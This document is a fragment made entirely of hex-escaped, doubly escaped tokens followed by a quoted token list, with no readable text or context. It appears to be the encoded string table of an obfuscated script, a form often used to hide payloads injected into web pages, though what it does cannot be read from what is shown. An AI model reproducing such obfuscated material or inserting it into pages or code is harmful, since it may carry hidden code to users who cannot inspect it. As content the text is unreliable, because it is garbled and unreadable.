\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c